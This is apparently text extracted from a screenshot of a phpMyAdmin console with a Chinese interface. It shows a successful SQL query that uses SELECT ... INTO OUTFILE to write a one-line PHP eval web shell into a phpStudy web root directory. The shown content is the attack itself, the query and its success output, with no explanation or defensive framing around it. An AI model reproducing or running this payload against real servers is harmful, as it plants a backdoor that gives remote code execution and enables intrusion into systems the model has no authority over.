 数据库 SQL 状态 用户 导出 导入 设置 同步 复制
您的 SQL 语句已成功运行 ( 查询花费 0.0017 秒 )
SELECT '<?php @eval($POST[1]); ?>'
INTO OUTFILE 'D:\\phpStudy\\PHPTutorial\\WWW\\a.php'
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($POST[1]); ?>' INTO OUTFILE 'D:\\phpStudy\\PHPTutorial\\WWW\\a.php'